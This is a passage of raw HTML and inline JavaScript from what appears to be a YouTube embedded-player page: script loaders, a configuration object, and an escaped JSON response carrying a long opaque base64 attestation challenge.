</script><script nonce="yPVVMQHU56YLq-FdY1YuJA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="yPVVMQHU56YLq-FdY1YuJA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="yPVVMQHU56YLq-FdY1YuJA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=L3w6ntV_HWo"></head><body class="date-20260129 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/08323ac8/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="yPVVMQHU56YLq-FdY1YuJA"></script><script src="/s/player/652bbb94/player_ias.vflset/en_US/base.js" name="player/base" nonce="yPVVMQHU56YLq-FdY1YuJA"></script><script nonce="yPVVMQHU56YLq-FdY1YuJA">writeEmbed();</script><script nonce="yPVVMQHU56YLq-FdY1YuJA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260128.05.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x96cf41b3024ebb7c\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260128\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769757006\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3do0k6t3Zb6ws-9TUhihSlcf7SbDe7tAKyTpeI2c1Yldo\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgS2AexPYa5nQy7ah6yNfsQlE84ZXF3AqOCsPMM4QdlojP\/ipHutcATvmsX8RNgkMxIdqyjol+H40GMnbUXepUK0oSnf0wxWSyAkgq4oNu0ubcc+Um72BEOdZTzuu6pnk3XOwXx\/[base64]\/PGahPBTlPVMfBMxyNBScSY29XCJFaJDyDYIQwm0rHd57+s9oR\/QBGEXXc9wQNNmMtxgSmIFp0JCt4V9IJrwOoRqhQcZVhFuGnpUW2JHKi7MXCJ43hjHMzeh5vqV47GKHFidKlCB0QLG4ylMBmuqMrWS7WESUMqO5W939S1RZ1xFcISApURjW8+VYANbT3eetst32sG0otKVPVTTe\/k6Yt3z6Vi2TQZ5NNKjrpwwmMZ844NwwLD\/qZE\/1IpuYLRHGzqSTj8H9SXj5l\/XdkH6cn6VsVYAiTYFR2aw3BVNjT+f89NdaIM3NqAYCw5OUMMrDSIbDFt9KuiAzdz7MqQ1tqNtje8wqHH3XrEWsOix3wpaoYdKMg0xhiB355hu7qgBIo9NTeltybNkOm+hNK879iSr3Dul0IwkHHIVJeYZTVWvh3X9y5VK\/5mRQw58QpcRbCkiSOuis8L1MrwHoA76vjGrmh0jBcgNDBL+3AN8CGRs2z8mucZJ6W4X8gs+zQvnuKnuqUauPVvynObwkGA78jbxfGRU6jOjVoxlQ1KGshdsWpIyYvr+cP\/nESiX4ADf+hZ2BsktF6MTkva0nR\/e\/rt0nyWoa8D2VVjytYQcTaTdpGoPnT46RlgrXbK2j5bgTEg650rT8D7D2H4xCfvpmg1Oo5DDdLFRboLJ2Dpd939vbFusnvml7UIXUNQoe7zlgMWmqj0jaefwQ8sQ8gqqIZU611dwLKf9fwWh0ZyoX2k+W7p0ZGgDH4teOkMc8ZhuhZEyM4b\/EGv7PvXy+qsUYLYeA4XeH3bT0U6Cj9Ga\/8dJsHFZJFxpeE8LBpGGBKO8vFT5P2pK1hQvFQR75k6ui9\/+9hEOjJHyj81AVAeV571xlrvJ+wE410HQPZ\/GXzN\/b1vj9mCNUm6CcnRkjuJQAQIbbEs63Jg6Kdd0kswALgzMY\/3pn+zrw2i+XGBWYMpjuy\/MddGAF6c31KmiH\/[base64]\/5OIHwZLyOx9mcne25AyaVh4d+\/STEzr2gFhmlD33zbNFEVYWxWsPBMHuPVzmuHy4FAqKCSiY1icFB\/dT2Mo5s+IYKnVGSos+\/n0Ftpw5g3dWcDkY2\/RXGM1XJeOB03GQRtjnyvVllqr+Y77BkF9DLJrhFLNAioQm0gaFJGVz\/zAsEQuw3aPIyqK+Ef20Xz1w6cHl4reu\/d4808CZQKqPwctTyQMkct0rRD15dyTLLshucho0TrlX9OhrFzY5TrJRHoFmJkpSKwBuWDq95tDFECJRcCrpsOTTp5AapMQGmMsBUgfJzlH9\/QcNPxrJ0CrPDQEJ3hyTXEFsCGe6UJOvhQX0HDm1EWOSzgvI8OL11aAmrTq04Zv5ZLGjydCaBun134pYgRaJthp\/IcziRNOL\/B5kcDAxoqMohwNC5CHni3zGugrf9pPWvLXB0BcRRcrATz155OY1xO\/EIpP+qP3EaoPGZErpjw+UJ\/UpamXPc05oVemCqLbjEGT07x3wh2hv8USOGKg2o2qCRhjMwz28HQxeqAamMjSOG5lyqC4ahGH\/hwRw7g9tRUeWv1T2cyWZslhSCisGeoVZBEOotdyX6R\/od2ijgB8EZQEDn1j3Wz5LKcB4SRqsiDDSZPLo1kPjO9O6QjaKBTTf016ZW8j0vFiAxeYXmy6UgdKWFRsIafrFJwxjUO5wyHdQ1is2Si6g1tZBC10Mmcy+fOnfQ551mHj3YRp6A4NXUrCoU\/OOh7c0bwUF6IYxB4VBQN8Vfl7B\/y5hdn9v9JuHZo6DMtdm7PffCSD7ncJzIxvjMCrm\/kCMI43\/Y\/i23YuUg833lce7EmTFmLrbVg0IVYuCu\/xQ4YiKcjyGDLQi20TVrnklBHzgwG\/RCYV2OlAzG6u5mwXHk1fK6+kM7O11GLQBAvF0hoOup57DL2GYsmGIDL23GFlzx2YPzI\/UaQ9WRK43N2jtG3YvLrHtodncIyayGV1kmmgLU\/ePffAMTRjUDm+74Pw7jpP41V7X3ji4hhIZjC4MNQC9SVqH1RQSg0ANezowGBL5qAndBAatjgFTMSzVZ0umz9lHx5K7KgH\/qiFp2+IEJfuImMQZu5C0k3LkazjIOop66CQN9F3584BkD2dPpub+OUzREnScBDTwAIScTR7jn\/1re1CJROn\/\/RCs0Zd8GRZtgSPS3agvfojH5obto7vVPFudSvD45HsVweiEuMumpvM\/re5CYo\/zIRVK4eD3q6UWbGPo23IAiHkQgAikwfVgTvgC6b4ubtGWtAXMV4Cd6RCECscwgQvLCBza3zNza2p\/mB3N7fXSYJVqQEb6s+fJ7oHbnbN9H0k9rW9hsnZFMvGXD1Ya9alzvvPc5Z\/2igsg5dCiU4\/iAqHBARxD9A1nP2aqgsuMlLOMtgYgt1gDUmCUnis\/v+eonZJ8KzGpeF+1u+ekrr5DFvRY9Z3Cmpfbm2L0\/yIBHjzagbIjOrtGmqK3wInWB4pgEYBiLfr3HtTHg+\/lnnqHKE6RyD5p6R73SwE1Lm7CY7xW7BBgjywSePHv4eF69PRXLc9SO6KaZamy0SpTYzdrPQWAMteDT0WPn1HozbVQflJNwpiQR4gjd3+rPkWAqQ3yS6dj24\/[base64]\/4zQSlMUcSYVZfnHVPIdw01bbkDTYWx71fQwBvgGOFgXCa8oKkscGLOeO5srG3ezgTh0QYq\/1k5eb27zXHvBwLHu1GFjeQgkdfKohUsVwCdwOWHWtYThQsbk\/+r1rGZYHR8uUZr\/pxsa\/[base64]\/zMO\/BGt0Bd9+xzbiW1ZtzWclC55M9n1o8lL+2vAzAc0CHkv2Z+vUtqPiF5U\/KYZlc18LprOudUVDsbAogiZ6wW\/RxgGAZ\/uwzhSd6pklhxnlTvhiMUBbIPYOUKpDAro7j2GwjbpFPYPT4rut\/5F9YPhdLV144jrwC0hKTp9TlgtUM9fAEj1hez0OvJuBX9n9Di+7YJOVJtvMTqT2Ii9vxFiuQ3a23cWsDuDc9tuaIhk4VaYbtWzWTOXQFJqKm4XIqN5fBsCg3U7gWsGv2EPS2QhuWKZ9fn6x8QzJQDnE0lPXsQBXBcLbUuaXAxlHN1WZEwJugeRued4+ZJ\/W6sGZXKwdne7\/UHUm0\/cgZ9hEeYHnwsX0wQPQHM+Ho0faxiiqhF9lkoXmQ\/EbP\/WWI+Rf\/A\/Jz8K\/pZUJCjehwfbls8JIeYlxycBElTSti4k5QovAoqUG1zymlcp8kH4XQniMlxYy+ULR3gbs6pFQer2pn7y4Ykoh\/x5oiiphMHH3ut8T5hc5+IrlkvGuvg4X35beNFDYSgjJaOAOP1laUNHhmBEQZdNty30C3ZVCc72n+ZZqMFJmhdhPzgwxjC5eX8kJgQ3zJWU6nQPOMMov+W5LU6\/HLS2\/LbPmr+ibrgXBTOQ8QukRUQan7d1Tz94x93q6KC9uVOrutxIcXmtV\/xlgFUlxa2HqrhWrAE+Yq\/cZBiEd\/acafR9PwAq2HbP0luCn+Wcucjo5Vp65STysK+zdRBAVv7\/oEsBdyxf1JOBv8JGwKt2+uw5koyczSLd0Mu1ZbOzQqKz3JvgaOdQjk0XNVJPgH6Kpr82wWFEuDZhvf04f24yiiFlgrxrrNQcKfOMCxGk49VX7LytEI35zcyek3qE5jAAg2v9tfBRO732SwyKzMg5JjYMmzd9frXgrZJCpAQQqgrOJ3gxoPWE7KQjZ5ytOFww\/gR0vlWuMf+vUDGVDLaCuPXd+mWOaTCpKRliQCBiMAq\/Xrji80MobxXVu1g1Pc3qHFY2h1TrVVXLS0ZVk+pTMkcpyLpBCeSc2YtDsyqKryiHJmcur\/uloG9lV8HQtZ04GjNxmWuM\/[base64]\/FCkcytxNnEg39HmeUN9BOQO+c\/MjANoVODpXUAxXXLslJWbbQf1oEn3oqIduy840bvBrfSVtwqvVprbT6u6w0PMdt8VzQ4q3U20+2GrYevHpldtQ2bn9r+\/0H7urMa2ntki3GMYQRwAC4JPP51gn4laO+HUnXnrfQtNwX8\/GECZ2Z8aZKi4WTqHmcsOo09UMNyLhGzS3+zdhLJUIokP3Devu5q9Y+Ez3GZy+ACohmUKanyor6qXQwbgwCYZF9T9U62hy9Y2xGSHbZ5pIO3nOVY2UKE5EMkNZjxFrHQlHbsYwS8m+rXwuMaUmemN28RypI957Zsyf462wQhVwt6XE\/g\/t3uQEB+YDBhPfovrBJMBqZkEe+QDEatoVdcLtTgM5ZMCmquDoFDHPBShD\/C2HeLibZrDNiDYP\/[base64]\/[base64]\/ViW8j2vVxvqddhmxiGImjAwj708itYBCu7fEfen7DA8snEp6sufcYLR7TbhK3Q\/m8VOG5IQjOSLIjb9h7jE3l9JsYEqy3FRzz\/sAKT7iHs3Z1GDqbJE2YDGWV\/u1M9MKL0vurav+9l6p1UoTffwFw903pHT8btlKHmNm2G2gmJPLLpHYJdZ8s+OpWTzzo0kYPDyzRGFhjX3ysuIvZlPRocLUYs3plwQaSLV0Z9IkMDu+Iqr1wkyQBxzOy+In1RFcvzCUSBARWETCXFdoelLyYF6zV02at+C9hk33mMNj\/mLE7vE1VAz+fjtmXocswqa51to1cFKFonWaUo+t+8qPPKdjwmH9GMFUOECtNc+0iuPdwlpAzyW8\/rKCm0IKiqz+1cETKTEDu8I\/LxDVl8hzH6pfJG2tljMzbJItelbvTGDturyy4WUV9ukuyGPyF458fG7sspy6yYx5lbyLH+jW+Woy4toudysg+e+TdXbKPZZVLV1Yihsspvp6kg9ws\/J0RPxdk9FDNbFlW9T4Srjca9BuwPS2cvoulnKcumFxgFrU7mVoPC7ES4H3eZmnqYz\/L1ixh4J609BLK3sAdlR1XG8Q1l\/x78aQRFp82xjS+EUZTgIV8SK3OxhXHfVagKLjHc+0nHZn0AG2\/Js0nfrChU2dBUOB4Jy1PQwSRJq7n37VNcJOFpfXz4ok1zckvzRs49gj2fWRZynoDQnv2hzfiGwuYed2HFciJH4Iu5aWh+o0TgarttnQ1zWz7F7asdmjVdtHPlVj9WtdqSE9qpe3eMoQUl7VJpooo+gNmbfm68L5VCd+yvIkHSUxvzAniMTlKL\/8iTyq9qFDcTiNkp+r8bQekCaB\/VHq0hIQRsqn5yfjcmAHYsVTAHyz63pOs0MswP5NuuFMWuQQFhXHqKbMCMEQPIWYRDktUoOFwI1kvR9MFqrMP2inXEVdsiC912QQz+V5k2W6vG0weYLa\/8uh797h8o3pA\/BKiwHYDQh1lEI0Cd9PPzUO9OhSSgCUmNKHpexY1KBKkZtY7bnacFuNvp0COcEOmWuz0wyYiqoVoGmXpGCKeNH42FxLLcQenDOUJSLzNbPdV2FPaMltR3dQS0\/9XB5EP4VJjxAlfwr3SGCF7ftp\/uiLQBsjomnuWeFWcJxcwNakPUIHpJ+BjkrAK2oQ9SJl4EwcWAT8Le1uZdUeet85eunSRux50xMC9tgAbg5J+R935b1EjyRCrGuqDIbbZKIWh+pnB0+c4ReyeDBMeaxyjEsWbNJwr3Gw15MC5LO5UOknOcntjtMCVJYI+MVhRJob+dwnekv72jGGT0Eald\/U12mZyAMl6Qq6xVcKMnXHJO+PI\/yPlc7XLApv4AMW05Wc\/kvF4eV3RlTFguernwhEtfaArwqZzrMK0dWdp6MMOyT3eHanvrOwWIpZaOWkeykLgCbMhpBrnSfR18FSU6YbrG7aMtQnmyQ6WxGkG\/dMwtA7PICBpUL4GJOh7Z8FdQoDnGvwlxEyvUdWeW9mxgkkvyDNCzn7dwZNV4+LnHlrj8BjbIql0jlekS0HoCpvPUEut9qyg0uYeCJASY\/U8ZXgAlS3RdpsmK4WztMm1keothAXbmCrZWJTBmWOEpE53dhTo+T8ROTdt1KnsbWca\/aALCNZBvF1bfryELckuu6FzLwEAJQZ\/B4scwdzSfh1QdaEFyeG14hsSGMpGgHkz+\/6wgENA0tBj8yZuvpY47PyIJqhMgG\/TtwEL\/8XS\/e6FCarZYPyLoMBW5gIH+nxo5Tce4bpyCUZ1OKzYy9b\/L09aLVM19fgvth9l6haXyKD2bqo4ZAuFVEOgP54hXtd2aSt5CJ\/cczuq4X1KE00eIUFUuFFSPAKG6paT1RSHJa7fdKIsZTWnjw+lK3J4GRroyeeoQOMhdeinF0aKwU2ONUq3Mw9OgI\/cdX\/yJST4\/Sb5n5ETcpk5GvIbq1wuspEVg1NMSuwRuw5er4r4BHTNy1bI2slxQMvFV0jOeex\/ElBRU5q9eaI5FAQsSjX5tP89sGMzjTYxckbxoqgo1NjlD0dGaMT\/YgRnkInlgC1d+PWadNBfN5knZJ371moqE\/An0A3kPtpg1cweWBDrmVS2aHGGxFWbnBmK2\/x0RkGzewk2TouBIAEaHweRG3zasC0KH\/u7iQPHNwT5WKfwVdr3285QK0En50wqAbcmVaU7dROrqJD3HJY9Wn4gXRUEnX5ibyZ9iNIO05iYeftmYUD65abfqok7mpsahCh1VZFf6Z4aEDblXB1P5DcnnuVCXG\/ton44ABW6pEztZlkGdjVnNW8DhhjS0eshwT24jzyRvQAgu6Ji8LEl938zFPiB48CQn8gE0hMOhV58\/g5k9uICoqF1ykSFmHdPyMJYRIvB2yTDcIKDqpJHaeWkh+YAiAH0ce5W757rXkZJqDjhEbdcxKqnjp\/lymCtjCTpeOwTYW59deZSq0+pvAJyNcZ5g2xRzA8wIXDsObm0jTqNgneY+9FRNSvfAXKWOCSoMzcC+OIlt6lRU402CK0GHMUK5hOgKw3247rIrWdq0ldiwUKcEFNC7Mib\/V5c85hnPG71wJxYutdwEY1nB3SCzVhlwm0lxLGJMXAVO26ypb0TmPptGxVODPFCUtao4e1vZaWE3u6YMsiKoSoVQNlWVuUh29ChuuTYf93wnYMRDR6PLLNKR7k7XidFOnSwU+G2azfUuAOQqy5bS6bfM7NLM\/scSfNXPjquvYzGbkraMfk4G\/ygbUzmUCssVnptongO5rEA3K8fli3hXooNwAPg03NjX6u1y1JC82HEHgJriRX5GEU7sHTiGohce8f20UvZEFiW4eZp1n+V8aphfl2mMJbpMIXDyHIeDnTSa5\/SD2YEptx4UnLcp26d3XEJALa9PzB6hqKKyz7vNVLs3Z3lqw7KO+aU9ZWTlJX1nSCsi+FNp\/[base64]\/yAQuV2z7CjL+9cQJg10XXR9B2MmYy08RUcZCAqoADYc7b4zviqJk\/vPbAym1kQ9Ic\/Z+YqbdlTFRazmOmC73KFZ3PXr9TjP\/NrWjPdkBARK4j+ptJxC1bTqYDLlRKBOrfSIWamjzXtwVD\/5Vx1PtyXPaGADlt2mJkYTzbg30K2+79cHpMD87yMXWcVwthol4GG43yQXR26hL6+yFxu07X3N6vpGZMjRLSBVfK32qAMuUEuxcQmg9ze2zhsXY4NQJjJ92jD3OdMMRPt2rS1mPJwE\/qB3FucqzbaPXedUx0Bk2wnfx9+D+RHBEJE5ZiBgq84JUahDtauD6putTuGnVU1sMz2mgl\/hmrzrP7\/b8e3JX\/[base64]\/2AbSj1Z+6+g7d+VEz2r7I9HYUsAvLX\/[base64]\/Sh\/hkxgUaZa8RkVZCWWJJwRH2OYxSATi6v7MDpdgAB3R+yO0zQgfxbhUPjlN9y8vQYUBbl1iX7SLmlhSIRMoBscIzUBtahYkcOMFZUti58RWyJeTSFNL4pjsm\/6N6YFs+pnfB2iBCgUt91caGLqwa3pxFzeatQ9b679snS9NxS5cgDuGQT0URGIuBOW7hnKI\/F3Dnva8vwaRNcufrPnyx1lSeeEDy15ij9FM54MfN3XwPpOxOH8hnlOm+paT\/bS7PhCFwd8lmzObakTW0rzwT392WMpSBXhNj5tb3oPsfjoDpGZZU8iR0PMLGiEwgONwaPgROAxz8umeSuG\/KkeSf8q50tQ0tXq4d0fe1hcQqUcV1gk5nvFeud7rGsxtXYMKkXlTw1BWIVo8rpXkW1LxVK6Rqs2TpugygPZiBNMMiXBFsIBE3TA+Ao2oLyj4GxKY0CVwpTWrM9u71hz45U6Y60tPKrEImj3\/UyNSN26kW2T39LeDhzntmBcbHWtvFT0dp9JUxf2GnZt7kTDBrEDo8DVAn\/ULCZQ7104RwGqiJ8EppwjWiymF304qb5hvFWtRwyrJMtFQAjPrAhDihwvSW9Mns\/LmGc3oEFj0WixtCwEoqr6dFv5faNCbgPrKOp9cF0YT1GeW4\/3IeRAEi4vQO0hmSCpvIBaNHUPsLwWwXdv9QsVdjzVszdtd8mwsbQPqEsxQ8AQlbvHUx0FL\/zv5idPU8NxHdFVKBF7ATuUtEyDF2vQq47AOqFq0xL9TQ\/EBkWqSogNztx2cpWkEQE0nQmfybHfzrlzbJtHtI+GWP4a5VLW2uDwoRslTxgTIfhxo+V\/YwrPBr3Rs5lThFFcJocARFRLtdJg0LJeus7Shrn2vDWFGhxx3XS4HiTAB1eX0OQFEUpIvyma5xW4rDuu4FGLMUv1Ofv4d39t27US+q2x2Fr+5\/WPkCAacE+Y6MMQHwG07LjHpBjbwq5gGU\/tFxxZXKP\/z+X378eXSwzvC+k8j\/E\/RMjXQlDBYqJwucuHeWnBSHWDksta9fMd3puJZwagj89FmHkD3g31HJZpPp8tVmPc7gNszRdWz+zPkWzRwHyFqfKt3iDz8rsWCQrrN64rOOK96ABWkNzmoDM6GRnxMwsV6fTvAsygFdKdNYTj9Apa\/ByFRKGVFO37\/E0j7c8oEsvYb12q4rp7C+jlC\/7BeeSF2daILEoZgU7e0L5p93Uf5fHhwlllhfDmsfyrL5wyV0MZa5yWDLkj\/KReCaicezQCsptr\/[base64]\/QZa2nZEi2RzAnIkZ4tpGghxo27WPNhYJ5te7GzsaCd8I1AZFsfvHqDX4\/xyTTg4G3TDQNvpP\/ikw8g6HRQLgfZy1zx0eUtqIQvTzfVFnhvAcYIcMCQ3T8WtBHEL0Rlhk+EO6GgzxOyih8iWQ3qeBe\/d6oQl79eisO49GFU0taQGyXt5L6XxHwgAIFLs2JQM0kBxahXEebj5QWoOj9lrgeB9oa1YDp1+cgeKby7vSOQsBuekzupp5pO\/B7ZLwkF\/2pbxR2p7DQb\/1cMeRnvbAt6vKI+lPyJEKqA5axq14Q5t5TcgPOXK23KtUOvVBxo7sgf1uuvu\/A+8AOANzouuu95yqtFAb3ugrwIwS3Dbx35rvFUBvvigkX88fqiLE7xXwuvi601lYfEPIH4AZCy+mo\/7H+22ENOyPf0CC4dCwJo0jLM33H5EP4\/[base64]\/lUF8NZ3umtyDtkWjpniWbtAG920Jj4e08C\/R7wRQz5hgXbRnb3f4VxIdfesvxpT\/f\/8Om5sorDHz+hhWgk+oLG7fBLtqbeenrNlOo0FxNgDfbYhmuYgcmWDKvol50cJ2BV2W9AAtcukDYg+hvGIRxw4LQaZvTL1zxQ276T2pJ1t6xYlE+A\/ib\/FtfxOFJIW+Uhn3VmvrQFn8o\/PjF+AR1cQyHSV+XGHAPHqOoXaEXs2QYjECIthbnFZ6WzLc4Ox1c\/obNEOMr5iYKlT6oSUG6p8nO9agyMA38+SnpkHWgPpiLzNfw8thh+RdfbTrvcE\/pwFotJOOKgfHl3HiVYnSU\/B\/YrNpVqiUy6xNUuipjDt71O5JfQIuEYEq6bbSXyU5Jjg\/hgOeI8Eovh\/gmPDsdrX7mQhcwHRHG0qt8O3n1H5RXlVxJ717mHwem5kkvetjyaJ6ujoOQG5yFG\/8rEs54oNO\/UxHb1jUoL5\/N9lCwMKuJdjpqQJWfM9jihG47b3M6oHULU708M8eKJYPzwpeJGWXk0lv0Hsp7xKS0R3MlEK5OKQ4AKahOMcdAxaoLHGuOgYhO15rsbeJpU+hdjHDjfIS\/5huhanxjp4d7EPaffLw9T8UUPql6HVZTOirsydYKBa1+tNS8WLbgaYXD9cscG+\/LK\/QzV3BW0BmkdyUXTAK\/+dYtV9WLmuod0ARpwV3X3rm1kwzgTYqiDiyVavEtu05uj1RDEuScOPYZoT4X039StZ7KA2xefF+Dkh\/YdltsLH8\/ke9HvM0XzVBH\/tZ0T8tjYE5U1SVynSCopVocDWW9G2ABszVxPD5oCG07bWJcEL2kNXSsSxYxO8fecVoCqRB8dyrgj17ZWp+LJVMlT+YsPQfC7FgQS9FLUlekAvEczOHiiu1EMqawPR4jQuOO9vAjcL4cY86srw\/Nu3rU3Ujfik3nrQesV7DwyAiOaJYqyA0\/DOm44dUri6Y\/cz1XcTc6Tyswu2+zq7Pah3Z7KiSM+X+N154umwYL34LT1\/xl1wWih1jvpKdgrbbDOmWOuLjfDIH0fiVFPEJrUOtXskpWyMWlswyGae+r8wCuMUEmO3vRE8NoiXq\/Rylst+tSobge87xKimwVpkwRnjRRvTiSRNHSPAMxXbTt8HAkwY9vA8xNzN2YHIt329bsH36MgKCauXbPk6tMJpuPykGe6KQO9r5\/4GfKaHFomj8RBW1e39qk6DgRH+8HbwayeFLXWjtZaVXs6fwOKu8ezrndoaOc8a0KJW9DwpoqXTvdKYI6cp3ejKaGI9rdBt54Vrozvb0CLoWBAPx6Oxn\/ytxzv4+Mz0ZK4w++aS2XtJ+7fOiWRf8guhMQPdw76BE15hhPgrUAmVDAgfbndKkNT0rz4qY\/I645NMr1K18z0XxfESR8GZ1jQi3AU4QlgekgqWbkpF5bK\/ORiH4\/V6jhidXYD6\/W\/2bgbpwUOdnWNmvmbXnc0YzyTTmFFK93geQteILeGYiRjgJa6FkQN\/7kmVowIIhxg8R+rYpWI1TsVPsLxEeQNFZvO+5MIhwEMKap2khJQCDVcVNF5DK3C2krZp2TH06B22r\/CJpOxdTSZGqeQjtfNoCSNSZwpkMasBVBLP8oWxOcGZ264UzELs1xEnVYdOIWfjkH5KgUWQUQOPsrVRo0\/QA5IjAsah0iPJDm0XR7GYVjzTG001IIGkvsTHEp87ru5+M6MbwTroOFSOeYdn3SCpfzpkzOq9Gy+spKwNddkC9XeEzCsVhhbGmjH043NKWa4spa9Cq7MCJxM\/zk3VW7Tnd9pHYtfawAkzerNUneRWi0lThMmVM+iE60sW4dKVbmPc7GsqQFhE68ILSu0IQNZ0fQtpyLmqPu+M4geKfh2TtiXlULpBIjd8FTMbc2p0b7GEakAgdmxP+q+hPPidMaVdeC9dN4HA0Pm9cr0NS\/6Uc25pbWW2c4AKy9WxQ3AyfDZGSrbSRxFt2WclThdmUtc2nb8QWhuMk0YLgBycdPg67Zl6fgLbbp1qZfoRJhhXf5TwL98YsA7w2rpWudpWwFW3jv89bZ292RxiN+VytkxwfFmmDt\/dkr4Ltj0gX11bihLBzG7s\/smeD4dI\/dcbf7CSBr9Lb+5Xyxu96edOz+frLq0XDuTZbYYp6dPPGmhw34euOe4U7Rz\/PGlNWp1BsHIaLk7uOKbcbs3oXW75+SPbEqHB9\/RVo8ac7muBBCNuXGlbouVcMDXfaGsONTz5CflF1UnD5XMoB64cppoUVfpJiY0+BYRTHG53\/ebTbMapnOeRV3AVK8oIHER8eQhNV+HMFeyFkughae+rvZrWjDXjRfuwOnT6SE9jNU+hIfVaqsQr1e4dpbMaN0xGydrA5fLqMzvf73rGoUn1a40Wlv0ewyfY0I89kKKruNnZJDJkHC1v\/36MXT9Nt4K81v7T0h8pTnD7XMPpF2noG1aQEJvRd2\/8HocbaD0IdBdABgD4Jc0vIlDICpIK\/ndoyvH2+ZIrDTXZkx4yhBIwFnsEn+W14sGLLbBgxNqLayCJB4lYZeDrPcpN10YEaekJQvIkZ8sxi8UG7nA5QhJk76LPwVTNcjgzFwA93pAheeTDERap+JyLt2xyzbeRX76vuyUEKinu9mhbWhp8jovar7xmYJaB8lmht5FtPP5M\/jZ1nZFlcQbXIpblqS1WlQWoB8OMwK+6AADrBDTlhYrw09WP0YrIMbV1nHY+2fjCEpBm9wFkFwYT+O7jMfXhtUK8qXEeY6foY7qcBxFDqNIBJEJUpZLiAuBi09BIMiTOirrQ2z9vVJKu51mp2ZP8FIAVxZMRLq2N78RQG5WtP0hzk4FyeeWBQyE3omQVUVDS1421Y\/DL4tgLbJIpfZLH4Yc\/tNeVqSONDqw1xjHUhfBOLof0dPOPyHDNkxtyyKlnLVYwgw0cACCDVpfP9X7vxTNf9x9YLN\/YFlfwsYB0qmpWSivfTv170BoHmYYPZRp3qiC7cTnpMH4Ef592wsXGjYnMN+uErNGLw5cMndcHp01yXBebN4c7KZd4khCxxJdtp28XSp4sWkaZweYxLjOKZV\/gZ4+oPiTXFrg2xO2zT5\/imd9ZKlq\/e+MQZ53BJq\/kz6ZLLR\/pLdufV5MR4C69h0+wd+dgc5zpG1+sXrVOuEE3f64d1as+T126kmL1L+uFJ6oog0pQ2ybfAr1TeenHT\/JBrw9kZabs3j74naqpZww440jZ\/O6GvfnnteAZMPw7g0ml0NJgLMisjeO7nX5ib\/LYZPt\/LlIeTTL\/WV0aBwKFdEaeX0\/[base64]\/lSePifBy9ARJKg6sxY+jvrFVH50GE4+83oDdDI82Xxs2\/FcBEkzS9ehbrWE\/agy2TTEl2fNBe26RwT265DY+NQBLQHNY4fvWiWWKSEKYu3rp\/fZ+M5cQicjappGF5HIunMDZxJGAYPDdZMlGY+K0Yjab\/ZGL\/lq5EimEln98KrNeu8f6dgGpLFoVRdnfyIyAeDgfyf5QQ1dT\/[base64]\/PXxi4mkmOw9Ddmp1O7POiBCDDVASYNLxoWjQSiNlhTUrEbIAMs+hIKRKx8nG9eO99t9WVHuz61BY0kZjo+qQoeEZSkz\/n7T0tcrDNmgVHRiwx+xAtwK+iuCI29FlwzkO+0GygpOTfkJaojqd0MZOEbkt\/wIvufO5hxnvjlIRm4tdcYivAGusQWFHSKCJG5RLDAxBTPw8dFVXmQaXf\/Spb6xBrNlJi4hhXn7lNHmlR6xdy\/qSqC8QpkSiSSW5enCk7zaTz+PvV+QkvczudJfk\/3p1bytW3o27oIcSC4BFJ15Pb0jpuM8lWbmAACNh4IbWZFiWy2FVmr2FQTbRVeGCoGANu0JnooHnpwTO6\/9j0V7plql7uXKOHleIX8PCQmh35\/dOkx0RB\/i2anDX4aAn+xIVnD0YVum1PXUUlg5brOk86CMTcS37owWvn\/qli9AJbJMtmorP6qgzxfKFKscbKJM\/ZSzEMGcjeLnSbPXNK9Uhw8\/7LXFyRXU\/vnhjwYq05eWsPJlttl0hT4\/gx9ayAETORsrc7au0jy2B1+N41NPU7l0tVvXKHVtlE3K6xnlSvOX\/zx89fytEyv34tOp9zOYJT5S7uXmYronZh1UCdsN